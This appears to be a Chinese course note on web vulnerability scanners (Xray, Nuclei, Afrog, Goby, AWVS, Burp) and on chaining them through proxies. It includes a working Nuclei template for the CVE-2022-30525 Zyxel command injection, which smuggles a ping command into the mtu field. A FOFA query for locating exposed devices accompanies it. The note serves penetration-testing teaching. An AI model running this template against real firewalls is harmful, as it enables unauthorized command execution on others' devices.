知识点

1、综合类-Burp&Xray&Awvs&Goby

2、特征类-Afrog&Yakit&Nuclei

3、联动类-主动扫描&被动扫描&中转扫描

章节点:

漏洞发现-Web&框架组件&中间件&APP&小程序&系统

扫描项目-综合漏扫&特征漏扫&被动漏扫&联动漏扫

Poc开发-Ymal语法&联动导入&项目拓展

扫描插件-Burpsuite插件&浏览器插件

市面上有很多漏扫系统工具脚本,课程讲到的基本都是目前主流推荐的优秀项目!

Burpsuite,Awvs,Xray,Goby,Afrog,Yakit,Nuclei,Vulmap,Pocassist,Nessus,Pentestkit,Kunyu,Pocsuite3,浏览器各类插件,Burpsuite插件(HaE,ShiroScan,FastJsonScan,Log4j2Scan,Springscan,JScan等)。

BurpSuite是用于攻击web 应用程序的集成平台,包含了许多工具。BurpSuite为这些工具设计了许多接口,以加快攻击应用程序的过程。所有工具都共享一个请求,并能处理对应的HTTP 消息、持久性、认证、代理、日志、警报。

Acunetix一款商业的Web漏洞扫描程序,它可以检查Web应用程序中的漏洞,如SQL注入、跨站脚本攻击、身份验证页上的弱口令长度等。它拥有一个操作方便的图形用户界面,并且能够创建专业级的Web站点安全审核报告。新版本集成了漏洞管理功能来扩展企业全面管理、优先级和控制漏洞威胁的能力。

Xray是从长亭洞鉴核心引擎中提取出的社区版漏洞扫描神器,支持主动、被动多种扫描方式,自备盲打平台、可以灵活定义 POC,功能丰富,调用简单,支持Windows /macOS /Linux 多种操作系统,可以满足广大安全从业者的自动化 Web 漏洞探测需求。

Goby是一款新的网络安全测试工具,由赵武Zwell(Pangolin、JSky、FOFA作者)打造,它能够针对一个目标企业梳理最全的攻击面信息,同时能进行高效、实战化漏洞扫描,并快速的从一个验证入口点,切换到横向。能通过智能自动化方式,帮助安全入门者熟悉靶场攻防,帮助攻防服务者、渗透人员更快的拿下目标。

Nuclei是一款基于YAML语法模板的开发的定制化快速漏洞扫描器。它使用Go语言开发,具有很强的可配置性、可扩展性和易用性。 提供TCP、DNS、HTTP、FILE 等各类协议的扫描,通过强大且灵活的模板,可以使用Nuclei模拟各种安全检查。(注意:不同工具的yaml模板都不同,无法做到通用)

Afrog 是一款性能卓越、快速稳定、PoC 可定制的漏洞扫描(挖洞)工具,PoC 涉及 CVE、CNVD、默认口令、信息泄露、指纹识别、未授权访问、任意文件读取、命令执行等多种漏洞类型,帮助网络安全从业者快速验证并及时修复漏洞。



Yakit是一款集成化单兵安全能力平台,通过函数提供各类底层安全能力,包括端口扫描、指纹识别、poc框架、shell管理、MITM劫持、强大的插件系统等。旨在打造一个覆盖渗透测试全流程的网络安全工具库。

一、演示案例-特征类-三方Poc调用&模版Poc调用

案例1:单点对某特征点进行安全评估

docker拉取靶场镜像:

docker run -it -p 8888:8080 vulhub/struts2:s2-053

docker run -it -p 8090:8090 vulhub/fastjson:1.2.45

docker run -it -p 8888:8080 vulhub/shiro:1.2.4

1、Goby-综合类

https://gobysec.net/

GUI界面,使用简单,直接有手就行

2、Nuclei-较综合类

官网地址:https://nuclei.projectdiscovery.io/

项目下载:https://github.com/projectdiscovery/nuclei

官方Nuclei-Templates&第三方Nuclei-Templates:

https://github.com/projectdiscovery/nuclei-templates

https://github.com/ExpLangcn/NucleiTP

扫描批量url

nucle -l urls.txt

扫描单个目标

nuclei -target xxx.com

加载对应的poc脚本,可以是当前路径下

nuclei -t ./test/

nuclei -t ./test/test.yaml

推荐使用,批量检测urls.txt,poc为test.yaml,输出结果result.txt

nuclei -l urls.txt -t test.yaml -o result.txt

3、Afrog-特征类

https://github.com/zan8in/afrog

Afrog是一款性能卓越、快速稳定、PoC可定制的漏洞扫描(挖洞)工具,PoC涉及CVE、CNVD、默认口令、信息泄露、指纹识别、未授权访问、任意文件读取、命令执行等多种漏洞类型,帮助网络安全从业者快速验证并及时修复漏洞。

扫描单个目标

afrog -t http://example.com -o result.html

扫描多个目标

afrog -T urls.txt -o result.html

测试单个PoC

afrog -t http://example.com -P ./testing/poc-test.yaml -o result.html

测试多个PoC

afrog -t http://example.com -P ./testing/ -o result.html

4、Yakit-可特征可综合

https://www.yaklang.com/

GUI界面,使用简单,直接有手就行

案例2:新型对某特征点进行安全评估

例子:CVE-2022-30525: Zyxel 防火墙远程命令注入漏洞

https://blog.csdn.net/weixin_43080961/article/details/124776553

复现:

Fofa:title=="USG FLEX 50 (USG20-VPN)"

nuclei.exe -t Zyxel.yaml -l z.txt

Zyxel.yaml:

id: CVE-2022-30525

info:

name: cx

author: remote

severity: high

tags: CVE-2022-30525

reference: CVE-2022-30525

requests:

- raw:

- |

POST /ztp/cgi-bin/handler HTTP/1.1

Host: {{Hostname}}

Content-Type: application/json; charset=utf-8

{"command": "setWanPortSt","proto": "dhcp","port": "1270","vlan_tagged": "1270","vlanid": "1270","mtu": "{{exploit}}","data":""}

payloads:

exploit:

- ";ping -c 3 {{interactsh-url}};"

attack: pitchfork

matchers:

- type: word

part: interactsh_protocol

name: dns

words:

- "dns"

二、演示案例-综合类-主动漏扫&中转联动&被动联动

案例1:单点工具主动对某站点进行安全评估

awvs

xray

.\xray_windows_amd64.exe webscan --basic-crawler http://xx/ --html-output xx.html



案例2:联动对APP抓包进行安全评估

eg:安卓模拟器某APP应用



.\xray_windows_amd64.exe webscan --listen 127.0.0.1:7777 --html-output xx.html

之后在模拟器上打开APP,bp就会收到相关数据包并转发给xray

对比工具优缺点

爬虫:常规漏洞测试

Poc:用网上各种组件框架的漏洞去测试

Awvs:爬虫强,Poc国内差点

任务添加&数据头部&代理模式&扫描模式等

Xray:爬虫弱,Poc国内友好

工具联动意义

1、相互联动性解决漏扫(APP、小程序等)

2、相互联动性解决URL未探针



Burp&Xray联动-抓包给xray扫

1、主-Burp设置转发代理

2、副-Xray设置被动扫描

.\xray_windows_amd64.exe webscan --listen 127.0.0.1:7777 --html-output xx.html

Awvs&Xray联动-爬虫给xray扫

1、主-Awvs设置代理扫描

2、副-Xray设置被动扫描

.\xray_windows_amd64.exe webscan --listen 127.0.0.1:7788 --html-output xx.html

Awvs&Burp&Xray中转联动-都扫看流量

1、主-Awvs设置代理扫描

2、中-Burp设置转发代理

3、副-Xray设置被动扫描

.\xray_windows_amd64.exe webscan --listen 127.0.0.1:7777 --html-output xx.html

本文介绍了当前主流的漏洞扫描工具如BurpSuite、Acunetix、Xray、Goby、Nuclei等,涵盖Web、框架组件、APP等领域,强调了它们的综合扫描、特征扫描和联动扫描功能,以及Poc开发和相关插件的使用。文章还展示了工具之间的联动扫描应用场景和优缺点分析。

本文介绍了当前主流的漏洞扫描工具如BurpSuite、Acunetix、Xray、Goby、Nuclei等,涵盖Web、框架组件、APP等领域,强调了它们的综合扫描、特征扫描和联动扫描功能,以及Poc开发和相关插件的使用。文章还展示了工具之间的联动扫描应用场景和优缺点分析。

807

807

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?